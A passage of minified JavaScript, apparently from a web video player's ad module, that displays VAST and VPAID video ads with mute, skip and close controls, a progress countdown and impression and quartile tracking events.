vast,over=o.mousehere,no=["desktop","mobile","mobiletv","tv","lg","winmob"];o.vastcontainer=createElement("div"),css(o.vastcontainer,{position:"absolute",left:0,top:0,width:"100%",height:"100%","background-color":exist(v.vast_bgcolor)?v.vast_bgcolor:"#000000"}),exist(v.vast_bga)||1==v.hidevideo&&(v.vast_bga=.5),css(o.vastcontainer,{opacity:v.vast_bga}),o.frame.appendChild(o.vastcontainer),o.system.mobile||(o.vastcontainer.addEventListener("mouseover",onOver,!1),o.vastcontainer.addEventListener("mouseleave",onOut,!1));var tag=createElement("video"),duration,paused,controls,uiplay,uiplay2,uibuffer,uiposter,uit,uitxt,uimute,uiunmutebut,uiprogress,uix,uiskip,vpaidframe,vpaidslot,vpaidslot2,vpaid,vpaid_int,vpaidframe_int,vpaid_t,vpaid_stop_t,vpaid_complete_t,push_wait_int,video_t;o.vastcontainer.appendChild(tag),o.vastcontainer.style.zIndex=1001,hide(o.vastcontainer),css(tag,{width:"100%",height:"100%","object-fit":"contain","min-height":"auto","max-height":"none","min-width":"auto","max-width":"none"}),1!==v.vpaid_waitstart&&css(tag,{autoplay:1}),attr(tag,{preload:"auto","x-webkit-airplay":"deny","webkit-playsinline":!0,cursor:"pointer",playsinline:"1",pip:"false"}),1!=v.vast_unmutehover&&1!=v.vast_unmutebut||(tag.muted=!0,attr(tag,{muted:"true"}));var vpaidvolume=1,vpaidvolume2,vpaidstopped=!1,vpaidstarted=!1,vaststarted=!1,vpaidskipped=!1,vpaidcompleted=!1,vpaidvideostarted=!1,vpaidquartile=!1,vpaid_int2,removed=!1,last_skiptime=0,last_time=0,imgtime=0,img_int,_move=!1,_go=!1,_muted=!1,muteicon="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path fill='"+v.vast_volumecolor+"' stroke-width='0' d='m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001zm10.44167,-0.75275c-0.26762,-0.30766 -0.69733,-0.30766 -0.96359,0.00158c-0.26557,0.30925 -0.26557,0.80989 0.00136,1.11992l0,-0.00157c0.58769,0.68334 0.94997,1.62056 0.94997,2.66218c0,1.04083 -0.3616,1.97489 -0.94861,2.65823c-0.2683,0.30766 -0.2683,0.8083 -0.00136,1.11912c0.13279,0.15423 0.30713,0.23173 0.48146,0.23173c0.17501,0 0.34934,-0.0775 0.48213,-0.23173c0.83216,-0.9649 1.34835,-2.30548 1.34767,-3.77735c0.00068,-1.47504 -0.51755,-2.8172 -1.34903,-3.7821l0,-0.00001zm1.55246,-1.75907c-0.27124,0.30979 -0.27124,0.81211 0,1.12031c1.00334,1.14962 1.62195,2.73104 1.62195,4.4852c0,1.75256 -0.61861,3.3332 -1.62056,4.48361c-0.27125,0.30899 -0.27125,0.81053 0,1.12031c0.13493,0.1545 0.31208,0.23214 0.48991,0.23214c0.17713,0 0.35428,-0.07764 0.48921,-0.23214c1.25105,-1.43327 2.02674,-3.41876 2.02536,-5.60392c0.00069,-2.18675 -0.775,-4.17383 -2.02813,-5.60551c-0.27194,-0.30979 -0.70857,-0.30979 -0.97774,0z'/></g></svg>",unmuteicon="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path fill='"+v.vast_volumecolor+"' stroke-width='0' d='m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001z'/><path d='m18.125,12.20836l-2.20816,-2.20816l2.20776,-2.20816l-1.13498,-1.13579l-2.20816,2.20816l-2.20816,-2.20816l-1.13498,1.13579l2.20776,2.20816l-2.20816,2.20816l1.13579,1.13539l2.20776,-2.20816l2.20776,2.20816' fill-opacity='null' stroke-opacity='null' stroke-width='0' fill='"+v.vast_volumecolor+"'/></g></svg>",impression=!1,remainigs=0,unmute_volume=0,slow_unmute,js_events,remove_t,complete_t,ytag,youtube=!1,vimeo=!1,mp3=!1,ytinterval,imps=[],qrts=[],start_timeout=!0;if(1!==v.vpaid_waitstart){var pp=tag.play();void 0!==pp&&pp.then((function(){})).catch((function(t){t.message.indexOf("interact")>0&&(log("play mute"),tag.muted=!0,attr(tag,{muted:"true"}))}))}function onOutSkip(){css(1==v.vast_skip2right?uiskip:uiprogress,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5))})}function ImgLoaded(){imgtime=0,duration=exist(vast.duration)?vast.duration:10,img_int=setInterval(onTimeupdate,100),onTimeupdate(),Event("start",!0)}function PlayStart(){var t=tag.play();void 0!==t&&t.then((function(){})).catch((function(t){(log("playError VAST",t.message),1==vast.pause_mute)?(Pause(!0),o.actions.VastShow()):die_error||removed||(onMute(),tag.play().then((function(){})).catch((function(t){log("playError2 VAST",t.message),Pause(!0),o.actions.VastShow()})))})),video_t=setTimeout(tagTimeout,1e3*v.vast_timeout),vaststarted=!0}function vpaidframeloaded(){try{if(vpaidframe.contentWindow){clearInterval(vpaidframe_int),js2("vpaidframeloaded");var t='<!DOCTYPE html><html><head><meta charset="UTF-8"></head><body style="margin:0;padding:0"><script type="text/javascript" src="'+vast.file+'"><\/script><script type="text/javascript">window.parent.postMessage("PJS_VPAID_LOADED","*");<\/script></body></html>';window.addEventListener("message",waitVpaid),vpaidframe.contentWindow.document.open(),vpaidframe.contentWindow.document.write(t),vpaidframe.contentWindow.document.close()}}catch(t){log("VPAID frame error"),onError(901)}}function waitVpaid(t){"PJS_VPAID_LOADED"==t.data&&(window.removeEventListener("message",waitVpaid),initVpaid())}function initVpaid(){if(vpaidframe.contentWindow){var t=vpaidframe.contentWindow.getVPAIDAd;t&&"function"==typeof t&&(vpaid=t())?Vpaid():onError(900)}}function CheckMuteStart(){(0==v.vast_volume||o.muted&&1!=v.vast_resound||1==vast.mute||1==v.vast_unmutehover&&!o.mouseHere&&!o.system.mobile||tag.muted||0==tag.volume)&&-1!=vast.mute&&onMute()}function startTimeout(){start_timeout=!1}function onLoadStart(){}this.break=function(){exist(uiplay)&&(log("VAST break"),onError())},this.Go=function(x){if(removed&&show(tag),tag.volume=.4,duration=0,paused=!1,controls=!0,impression=!1,remainigs=0,removed=!1,last_time=0,last_skiptime=0,vast=x,die_error=!1,js_events=[],_go=!0,show(o.vastcontainer),exist(vast.extensions.controls)&&(0!==vast.extensions.controls&&"0"!==vast.extensions.controls||(controls=!1)),1!=vast.nocontrols&&1!=v.vast_nocontrols||(1==vast.nocontrolsvpaid?vast.isVpaid&&(controls=!1):controls=!1),1==vast.yescontrols&&(controls=!0),o.controls&&o.controls.SettingsVisible()&&o.controls.Settings(),exist(vast.prt)&&(vast.prtg=1),vast.isVpaid&&1==v.vast_novpaid)onError("NO VPAID");else{var stop=!1;if(exist(vast.file)&&((vast.file.indexOf("youtube.com/")>-1||vast.file.indexOf("youtu.be/")>-1)&&(youtube=!0),1==v.vimeo&&vast.file.indexOf("vimeo.com/")>-1&&(vimeo=!0),vast.file.indexOf(".mp3")>-1&&(mp3=!0),"intro"==vast.adsystem))for(var i=0;i<no.length;i++)if(vast.file.indexOf("[no_"+no[i]+"]")>-1&&(vast.file=vast.file.replace("[no_"+no[i]+"]",""),o.system[no[i]])){onError("no "+no[i]),stop=!0;break}if(!stop){if((vast.isImg||vast.isVpaid||youtube||vimeo)&&(vpaidslot=createElement("div"),o.vastcontainer.appendChild(vpaidslot),css(vpaidslot,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%"})),youtube&&(ytag=new MediaYoutube("intro"+vast.file,vpaidslot)),vimeo&&(ytag=new MediaVimeo("intro"+vast.file,vpaidslot)),!youtube&&!vimeo){var elm=vast.isImg?vpaidslot:tag;o.system.mobile?(elm.removeEventListener("touchstart",onTouchStart),elm.removeEventListener("touchmove",onTouchMove),elm.removeEventListener("touchend",onScreenClick)):elm.removeEventListener("click",onScreenClick);var _clck=!0;exist(vast.extensions.isClickable)&&(_clck=1==vast.extensions.isClickable),_clck&&(o.system.mobile?(elm.addEventListener("touchend",onScreenClick),elm.addEventListener("touchstart",onTouchStart),elm.addEventListener("touchmove",onTouchMove)):(elm.addEventListener("click",onScreenClick),css(elm,{cursor:"pointer"})))}if(RemoveInterface(),uiplay=createElement("div"),css(uiplay,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",display:"none",cursor:"pointer","z-index":1}),o.vastcontainer.appendChild(uiplay),uiplay2=createElement("div"),css(uiplay2,{position:"absolute",top:"50%",left:"50%","margin-left":-10,"margin-top":-10,cursor:"pointer",background:"rgba(0,0,0,0.5)","border-radius":20,width:20,height:20,padding:"3px 2px 3px 4px",zIndex:1}),o.system.safari&&o.system.desktop?css(uiplay2,{zoom:"3"}):css(uiplay2,{transform:"scale(3)"}),uiplay2.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path d='m4.59375,3.48438l-0.03125,13.03125l10.875,-6.51563l-10.84375,-6.51562z' fill='#ffffff'/></g></svg>",uiplay.appendChild(uiplay2),uiplay.onclick=onScreenClick,vast.companionImg&&(uiposter=createElement("div"),css(uiposter,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",pointerEvents:"none",background:"url("+vast.companionImg+") 50% 50% no-repeat","background-size":"contain"}),o.vastcontainer.appendChild(uiposter)),uibuffer&&RemoveControl("uibuffer"),uibuffer=createElement("div"),css(uibuffer,{position:"absolute",top:"50%",left:"50%",pointerEvents:"none",zIndex:1}),v.control_buffer.icon&&0!=v.vast_buffering&&(controlCSS(v.control_buffer.icon,v.control_buffer.color,uibuffer),o.vastcontainer.appendChild(uibuffer),v.control_buffer.scale&&css(uibuffer,{transform:"scale("+v.control_buffer.scale+")"}),css(uibuffer,{"margin-left":-uibuffer.offsetWidth/2,"margin-top":-uibuffer.offsetHeight/2}),vast.buffering=!0),(controls||1==v.vast_title_important)&&(0==vast.introtitle||1==v.vast_title&&(uit=createElement("div"),css(uit,{"font-size":existv(v.vast_title_size,14)*existv(v.globalfs,1),color:v.vast_titlecolor,position:"absolute",top:existv(v.vast_title_top,0),left:existv(v.vast_title_left,0),"background-color":hex2rgb(v.vast_titlebgcolor,existv(v.vast_titlebga,0)),opacity:existv(v.vast_titlea,1),padding:"5px 8px 5px 8px","box-sizing":"border-box",zIndex:1}),o.vastcontainer.appendChild(uit),vast.uititle=Lang("ads"),exist(v.vast_title_text)&&""!=v.vast_title_text&&(vast.uititle=v.vast_title_text),uit.innerHTML=vast.uititle+(1==v["vast_"+o.vasttype+"_counter"]&&o.adscounter<=o.adsinchain&&o.adsinchain>1?" "+o.adscounter+"/"+o.adsinchain:""))),controls){function onOutMute(){css(uimute,{background:hex2rgb(v.vast_volumebgcolor,existv(v.vast_volumebga,.5))})}function onOverMute(){css(uimute,{background:hex2rgb(v.vast_volumebgcolor,existv(v.vast_volumebga,.5)+.3)})}if(exist(vast.control_adlabel)&&("0"===vast.control_adlabel||"-1"===vast.control_adlabel?css(uit,{top:-1e3}):"1"!==vast.control_adlabel&&("TR"!=vast.control_adlabel&&"BR"!=vast.control_adlabel||css(uit,{right:0,left:"auto"}),"BR"!=vast.control_adlabel&&"BL"!=vast.control_adlabel||css(uit,{bottom:0,top:"auto"}))),exist(vast.extensions.linkTxt)?o.system.mobile&&0==v.vast_linktxtonmobile||""==vast.extensions.linkTxt||(exist(uitxt)?(show2(uitxt),uitxt.innerHTML=vast.extensions.linkTxt):(uitxt=createElement("div"),css(uitxt,{position:"absolute",bottom:50,"margin-left":"auto","margin-right":"auto",left:0,right:0,"font-size":existv(v.vast_linktxt_size,o.system.mobile?12:14)*existv(v.globalfs,1),color:v.vast_linktxtcolor,display:"table",width:"50%","text-align":"center",zIndex:1}),uitxt.innerHTML="<pjspan style='background:"+hex2rgb(v.vast_linktxtbgcolor,1)+";padding:7px 15px;border-radius:20px;display:inline-block;cursor:pointer'>"+vast.extensions.linkTxt+"</pjspan>",o.vastcontainer.appendChild(uitxt),""==vast.click&&vast.isVpaid?(css(uitxt.firstElementChild,{"pointer-events":"none"}),css(uitxt,{"pointer-events":"none"})):uitxt.firstElementChild.addEventListener("click",onInvite),hide2(uitxt),(o.mouseHere||o.system.mobile)&&setTimeout((function(){show2(uitxt)}),200))):exist(uitxt)&&hide2(uitxt),uimute=createElement("div"),css(uimute,{position:"absolute",bottom:10,right:10,"text-align":"center",cursor:"pointer",transform:"scale(1)","border-radius":30,height:30,width:30,"padding-top":5,"box-sizing":"border-box",zIndex:1,transition:"background-color 0.2s linear"}),uimute.innerHTML=muteicon,o.vastcontainer.appendChild(uimute),uimute.onclick=onToggleMute,uimute.addEventListener("mouseover",onOverMute),uimute.addEventListener("mouseout",onOutMute),onOutMute(),exist(vast.control_soundbtn)){var tmp=vast.control_soundbtn;"0"===tmp?(hide(uimute),css(uimute,{top:-1e3})):"1"!==tmp&&("TR"==tmp&&css(uimute,{bottom:"auto",top:10,right:10}),"TL"==tmp&&css(uimute,{bottom:"auto",top:10,right:"auto",left:10}),"BL"==tmp&&css(uimute,{bottom:10,right:"auto",left:10}))}function onOutX(t){css(uix,{"background-color":hex2rgb(v.vast_xbgcolor,existv(v.vast_xbga,.5))})}if(uiprogress=createElement("div"),o.vastcontainer.appendChild(uiprogress),uiprogress.innerHTML='<svg id="pljsvastprogress_'+v.id+'" width="20" height="20" viewPort="0 0 10 10" version="1.1" xmlns="http://www.w3.org/2000/svg" style="transform:rotate(-90deg);float:left"><circle r="9" cx="10" cy="10" fill="transparent" stroke-dasharray="56.48" stroke-dashoffset="0" stroke-width="2" style="stroke:'+v.vast_progresscolor+';opacity:0.3"></circle><circle id="pljsvastprogressbar_'+v.id+'" r="9" cx="10" cy="10" fill="transparent" stroke-dasharray="56.48" stroke-dashoffset="0" stroke-width="2" style="stroke:'+v.vast_progresscolor+';opacity:0;-webkit-transform-origin: center center;transform-origin: center center;"></circle></svg>',css(uiprogress,{"border-radius":30,padding:5,overflow:"hidden",height:"auto",height:20,position:"absolute",bottom:10,left:10,"transform-origin":"center center",transition:"background-color 0.2s linear",zIndex:1,"background-color":hex2rgb(v.vast_progressbgcolor,existv(v.vast_progressbga,.5))}),uiskip=createElement("div"),css(uiskip,{padding:"3px 10px 0 12px",float:"left",display:"inline-block","font-size":existv(v.vast_skip_size,16)*existv(v.globalfs,1),color:v.vast_skipcolor,visibilty:"hidden",transition:"background-color 0.2s linear,opacity 0.2s linear",display:"none",zIndex:1}),uiskip.innerHTML=Lang("skip"),1==v.vast_skip2right?(o.vastcontainer.appendChild(uiskip),css(uiskip,{padding:10,float:"none"}),onOutSkip()):uiprogress.appendChild(uiskip),uix=createElement("div"),css(uix,{position:"absolute",top:-100,right:0,width:40,height:40,padding:10,opacity:0,visibilty:"hidden",transition:"background-color 0.2s linear,opacity 0.2s linear",cursor:"pointer","box-sizing":"border-box",zIndex:1}),uix.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path d='M19.25,0.75 L0.75,19.25 L19.25,0.75 Z' stroke='#FFFFFF' stroke-width='3' stroke-linecap='square' style='pointer-events:none'></path><path d='M0.75,0.75 L19.25,19.25 L0.75,0.75 Z' stroke='"+v.vast_xcolor+"' stroke-width='3' stroke-linecap='square'></path></g></svg>",onOutX(),o.vastcontainer.appendChild(uix),uix.onclick=onClose,uix.addEventListener("mouseover",(function(){css(uix,{"background-color":hex2rgb(v.vast_xbgcolor,existv(v.vast_xbga,.5)+.3)})})),uix.addEventListener("mouseout",onOutX),exist(vast.extensions)&&exist(vast.extensions.skipTime)&&vast.extensions.skipTime>0&&vast.extensions.skipTime<100&&(uiskip.innerHTML=Lang("skip_after_")+vast.extensions.skipTime,css(uiskip,{cursor:"default","font-size":existv(v.vast_skip2_size,12)*existv(v.globalfs,1),display:"block"})),exist(vast.control_countdown)&&1!=v.vast_skip2right){var tmp=vast.control_countdown;"0"===tmp||"-1"===tmp?css(uiskip,{bottom:-100}):"1"!==tmp&&("TR"==tmp&&(css(uiprogress,{bottom:"auto",left:"auto",top:10,right:10}),css(uix,{top:0,left:0,right:"auto"})),"TL"==tmp&&css(uiprogress,{bottom:"auto",top:10,left:10}),"BR"==tmp&&css(uiprogress,{left:"auto",bottom:10,right:10}))}1==v.vast_skip2right&&(css(uimute,{bottom:10,left:50,right:"auto"}),css(uiskip,{float:"none",position:"absolute",bottom:v.vast_skip_bottom?v.vast_skip_bottom:10,right:0}))}if(1==v.vast_unmutebut){uiunmutebut=createElement("div"),css(uiunmutebut,{background:v.vast_unmutebutbgcolor,padding:"11px 10px 6px 20px",position:"absolute",top:"50%",left:-200,"font-size":16*existv(v.globalfs,1),margin:"-20px 0 0 -5px",color:v.vast_unmutebutcolor,cursor:"pointer"}),uiunmutebut.style.zIndex=9999,o.vastcontainer.appendChild(uiunmutebut);var unmutebuticon=muteicon,rg=RegExp(v.vast_volumecolor,"g");unmutebuticon=unmutebuticon.replace(rg,v.vast_unmutebutcolor),uiunmutebut.innerHTML=Lang("unmute_video")+' &nbsp; <span style="float:right;margin-top:-2px">'+unmutebuticon+"</span>",uiunmutebut.onclick=onUnmute}if(js3("vast_system",vast.adsystem),js3("vast_url",vast.vasturl),js3("vast_info",VastInfo()),vast.isImg)if(hide2(uimute),vast.isFrm){var frm=document.createElement("iframe");frm.scrolling="no",frm.onload=ImgLoaded,frm.src=vast.file,css(frm,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",border:0}),o.vastcontainer.appendChild(frm)}else{var image=new Image;image.onload=function(){vpaidslot.style.backgroundImage="url('"+vast.file+"')",vpaidslot.style.backgroundSize="cover",ImgLoaded()},image.onerror=function(){onError(405)},image.src=vast.file}if(vpaidstopped=!1,vpaidskipped=!1,vpaidcompleted=!1,vpaidstarted=!1,vaststarted=!1,vpaidvideostarted=!1,vpaidquartile=!1,vast.isVpaid)if(vast.customVpaid)vpaid=eval("new "+vast.customVpaid+"()"),v.vpaid_slotinframe=0,Vpaid();else{vpaidframe=document.createElement("iframe"),vpaidframe.id="pljsvpaid",vpaidframe.allow="autoplay",vpaidframe.scrolling="no",vpaidframe.setAttribute("allowFullScreen",""),1==v.vpaid_slotinframe?(css(vpaidframe,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",border:0}),hide2(vpaidslot)):css(vpaidframe,{width:0,height:0}),o.vastcontainer.appendChild(vpaidframe);var base=document.createElement("base");base.href=o.href,vpaidframe.contentWindow&&vpaidframe.contentWindow.document.getElementsByTagName("head")[0].appendChild(base),vpaidframe_int=setInterval(vpaidframeloaded,100),js2("vpaidframe"),clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidLoadTimeout,1e3*v.vast_timeout)}vast.isVpaid||vast.isImg||(youtube||vimeo?CheckMuteStart():(tag.addEventListener("loadstart",onLoadStart),tag.addEventListener("error",onTagError),tag.addEventListener("ended",onEnded),tag.addEventListener("playing",onPlay),tag.addEventListener("timeupdate",onTimeupdate),tag.addEventListener("seeking",onSeeking),tag.addEventListener("seeked",onSeeked),tag.addEventListener("loadedmetadata",onMeta),tag.addEventListener("volumechange",onVolume),tag.addEventListener("waiting",onWaiting),tag.addEventListener("durationchange",onDuration),tag.addEventListener("progress",onProgress),attr(tag,{src:x.file}),-1!=v.vast_volume?tag.volume=v.vast_volume:tag.volume=v.volume,CheckMuteStart(),1!=v.vpaid_waitstart?PlayStart():js("vast_readystart"))),setTimeout(startTimeout,500)}}},this.ytReady=function(){js3("vast_duration",duration=ytag.duration()),StopBuffering(),ytinterval=setInterval(this.timeUpdate,500),(0==v.vast_volume||o.muted||1==v.vast_unmutehover&&!o.system.mobile)&&onMute()},this.ytError=function(){onError()},this.ytWaiting=function(){onWaiting()},this.ytWaited=function(){StopBuffering()},this.ytEnded=function(){onEnded()};var die_error=!1;function onOver(){over||(uitxt&&show2(uitxt),1!=v.vast_unmutehover||o.system.mobile||(onUnmute(),1==v.vast_unmuteonce&&(v.vast_unmutehover=0))),over=!0}function onMeta(){tag.videoHeight>0&&1==v.changeheight&&1==v.changevastheight&&o.actions.changeAspect(tag.videoWidth/tag.videoHeight,!0)}function onOut(){over&&(uitxt&&hide2(uitxt),1!=v.vast_unmutehover||o.system.mobile||(clearInterval(slow_unmute),onMute())),over=!1}function onTagError(){onError(4==tag.error.code?403:405)}function onError(t){if(!die_error&&!removed){if(die_error=!0,log("VAST video playing error "+t),vpaid)for(var e in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(e)&&vpaid.unsubscribe(vpaidCallbacks[e],e);Event("Error",!1,t>0?t:400),clearInterval(vpaid_int),clearInterval(vpaidframe_int),clearInterval(push_wait_int),RemoveTimeouts(),o.actions.VastError()}}function RemoveAndPlay(){Event("remove"),RemoveTimeouts(),removed||(removed=!0,o.actions.VastRemoveAndPlay())}function RemoveTimeouts(){clearTimeout(vpaid_t),clearTimeout(vpaid_stop_t),clearTimeout(vpaid_complete_t),clearTimeout(video_t)}function onEnded(){vpaidcompleted||Event("complete",!0),RemoveAndPlay()}function onClose(){Event("close",!0);var t=new Date;o.clicktime=t.getTime(),o.vastclick=!0,gaTracker("vast_skip","VAST Skip"),1==v["vast_"+o.vasttype+"skipor"]?o.actions.VastNext():RemoveAndPlay()}function onSkip(){var t=new Date;o.clicktime=t.getTime(),o.vastclick=!0,log("VAST Skip"),gaTracker("vast_skip","VAST Skip"),!vpaidskipped&&vpaid&&vast.isVpaid?(log("VPAID Skip request"),vpaid.skipAd()):(Event("skipAd",!0),Event("skip",!0),1==v["vast_"+o.vasttype+"skipor"]?o.actions.VastNext():RemoveAndPlay())}function onInvite(){Event("addClick"),Event("acceptInvitation",!1),onClick()}function onToggleMute(){_muted?onUnmute():onMute()}function onMute(){var t=!1;log((vast.isVpaid?"VPAID":"VAST")+" Mute"),youtube||vimeo?ytag.Mute():(clearInterval(slow_unmute),vast.isVpaid?vpaid?(vpaidvolume=vpaid.getAdVolume()>0?vpaid.getAdVolume():v.vast_volume,vpaid.setAdVolume(0)):t=!0:(Event("mute"),tag.muted=!0)),t||(Unmutebut(1),MuteIcon(!0))}function MuteIcon(t){_muted=t,exist(uimute)&&(uimute.innerHTML=t?unmuteicon:muteicon)}function onUnmute(){var t=!1;youtube||vimeo?(ytag.Unmute(),Event("unmute")):vast.isVpaid?vpaid?(v.vpaid_mute_impression=0,0==unmute_volume&&(unmute_volume=vpaidvolume)<.3&&(unmute_volume=v.vast_default_volume),vpaid.setAdVolume(0),tag.muted=!1,clearInterval(slow_unmute),slow_unmute=setInterval(SlowUnMute,200)):t=!0:(tag.muted=!1,0==unmute_volume&&(unmute_volume=tag.volume)<.3&&(unmute_volume=v.vast_default_volume),tag.volume=0,clearInterval(slow_unmute),slow_unmute=setInterval(SlowUnMute,200)),t||(Unmutebut(0),MuteIcon(!1))}function Unmutebut(t){var e=uiunmutebut;if(1==v.vast_unmutebut&&e){var o={mc:e,me:"uiunmutebut",type:"left"};1==t?(show(e),o.to=0):(o.to=-200,o.hide=!0);new Motion(o)}}function SlowUnMute(){if(v.vast_volume=unmute_volume,vast.isVpaid){var t=vpaid.getAdVolume();t<unmute_volume&&t<.99?vpaid.setAdVolume(parseFloat(t)+.1):(unmute_volume=0,clearInterval(slow_unmute),Event("unmute"))}else tag.volume<unmute_volume&&tag.volume<.95?tag.volume+=.1:(unmute_volume=0,clearInterval(slow_unmute),Event("unmute"))}function onTouchStart(){_move=!1}function onTouchMove(){_move=!0}function onScreenClick(){var t=!1;o.system.mobile&&_move&&(t=!0),removed&&(t=!0),t||(paused?Resume():onClick()),1==v.vast_unmuteonclick&&onUnmute()}function onClick(t){if(!start_timeout){var e=new Date;o.clicktime=e.getTime(),Event("click"),(1==v.vast_addclick||t)&&Event("addClick"),gaTracker("vast_click","VAST Click");var i=!1;if(exist(vast.click)&&""!=vast.click){for(var s=["ref","referer","host"],n=0;n<s.length;n++)vast.click=vast.click.replace(new RegExp("\\("+s[n]+"\\)","gi"),"host"==s[n]?encodeURIComponent(o.domain):Href());js2("vast_clickurl",vast.click),1==v.vast_openclick&&window.open(vast.click,"_blank"),i=!0}1==v.vast_pauseonclick?Pause(i):1==v.vast_closeonclick&&i&&o.actions.VastRemoveAndPlay(1==v.vast_playonclick?"":"dontplay")}}function onPlay(){onTimeupdate(),Event("start",!0)}function onPause(){Pause(!0)}function Pause(t){vast.isVpaid&&vpaid&&(vpaid.pauseAd(),controls&&show2(uiplay),paused=!0),vast.isImg&&(clearInterval(img_int),controls&&show2(uiplay),paused=!0),vast.isVpaid||vast.isImg||t&&(youtube||vimeo?ytag.Pause():tag.pause(),Event("pause"),show2(uiplay),paused=!0),uitxt&&hide2(uitxt),StopBuffering()}function Resume(){paused&&(vast.isVpaid&&vpaid&&(vpaid.resumeAd(),hide2(uiplay),paused=!1),vast.isImg&&(img_int=setInterval(onTimeupdate,100),onTimeupdate(),hide2(uiplay),paused=!1),vast.isVpaid||vast.isImg||(youtube||vimeo?ytag.Play():tag.play(),Event("resume"),hide2(uiplay),paused=!1),uitxt&&show2(uitxt))}function CurrentTime(){var t=0;return youtube||vimeo?t=ytag.time():vast.isImg?(t=imgtime,imgtime+=.1):t=tag.currentTime,t}function CurrentVolume(){if(vast){if(!vast.isVpaid)return tag.muted?0:tag.volume;if(vpaid){var t=-1;try{t=vpaid.getAdVolume()}catch(t){log(t)}return t}}}function onTimeupdate(t){if(tag&&!removed){var e=CurrentTime();if(impression||(onImpression(),impression=!0),qrts[0]||e>duration/4&&(Event("firstQuartile",!0),qrts[0]=!0),qrts[1]||e>duration/2&&(Event("midpoint",!0),qrts[1]=!0),qrts[2]||e>duration/4*3&&(Event("thirdQuartile",!0),qrts[2]=!0),exist(vast.progresstimes))for(var i=0;i<vast.progresstimes.length;i++)e>=vast.progresstimes[i]&&Event("progress_"+vast.progresstimes[i],!0);onTimeupdateExtensions(e),e>0&&e>last_time&&StopBuffering(),null==o.vasttype&&("intro"==vast.adsystem&&(o.vasttype="preroll"),"outro"==vast.adsystem&&(o.vasttype="postroll")),vast.isImg&&e>duration&&onEnded(),last_time=e}}this.timeUpdate=function(){onTimeupdate()};var tu0=!0;function onTimeupdateExtensions(t){if(js3("vast_time",t),!(vast.isVpaid&&tu0&&(tu0=!1,t<duration-2&&duration>0))){if(exist(vast.extensions)){if(exist(vast.events.sec)&&!vpaidcompleted)for(var e=0;e<vast.events.sec.length;e++)t>=vast.events.sec[e]&&vast.events.sec[e]>-1&&(Event("second"+vast.events.sec[e],!0),vast.events.sec[e]-=1e3);UpdateSkipTimes(t)}if(controls&&duration>0){var o=parseInt(t/duration*100),i=document.getElementById("pljsvastprogressbar_"+v.id);if(i)if(isNaN(o))o=100;else{var s=i.getAttribute("r"),n=Math.PI*(2*s);o<0&&(o=0),o>100&&(o=100),css(i,{opacity:1,strokeDashoffset:(100-o)/100*n})}}}}function UpdateSkipTimes(t){var e;exist(vast.extensions)&&controls&&t>=last_skiptime&&(exist(vast.extensions.skipTime)&&vast.extensions.skipTime>-1&&vast.extensions.skipTime<100&&uiskip&&(e=!0,t>vast.extensions.skipTime?(js3("vast_skipTime",vast.extensions.skipTime),ShowSkip(),vast.extensions.skipTime=null):uiskip.innerHTML=Lang("skip_after_")+Math.round(vast.extensions.skipTime-t)),exist(vast.extensions.skipTime2)&&vast.extensions.skipTime2>-1&&(e&&vast.extensions.skipTime2<vast.extensions.skipTime&&(vast.extensions.skipTime2=vast.extensions.skipTime),t>vast.extensions.skipTime2&&(js3("vast_skipTime2",vast.extensions.skipTime2),Event("skipTime2"),uix&&css(uix,{top:0,opacity:1,display:"block"}),vast.extensions.skipTime2=null)),last_skiptime=t)}function ShowSkip(){uiskip&&!removed&&(uiskip.innerHTML=Lang("skip"),css(uiskip,{cursor:"pointer","font-size":(v.vast_skip_size?v.vast_skip_size:16)*existv(v.globalfs,1),display:"block"}),1==v.vast_skip2right?(uiskip.onclick=onSkip,uiskip.addEventListener("mouseover",(function(){css(uiskip,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5)+.3)})})),uiskip.addEventListener("mouseout",onOutSkip)):uiprogress&&(css(uiprogress,{cursor:"pointer"}),uiprogress.onclick=onSkip,uiprogress.addEventListener("mouseover",(function(){css(uiprogress,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5)+.3)})})),onOutSkip(),uiprogress.addEventListener("mouseout",onOutSkip)))}function onSeeking(){}function onSeeked(){}function onImpression(){die_error||removed||(Event("Impression",!0),Event("Impress",!0),Event("creativeView",!0),gaTracker("vast_impression","VAST Impression"),ImpressionActions())}function ImpressionActions(){var t="intro"==vast.adsystem||"outro"==vast.adsystem?"intro":o.vasttype;o.actions.VastImpression(1==vast.skipimp),v["vast_"+t+"timebreak"]>0&&StoreImpression(t),o.vast_impressions++,o.vast_impressions_all++,o.vast_longtomsg&&o.vast_longtomsg.remove(),_muted&&Unmutebut(1),impression=!0,1==o.vast_stop&&(o.vast_stop=2),o.vast_poster&&hide2(o.vast_poster),StopBuffering()}function onDuration(){Event("AdLoaded",!0),js3("vast_duration",duration=tag.duration)}function onVolume(){js3("vast_volume",VastInfo())}function onProgress(t){}var 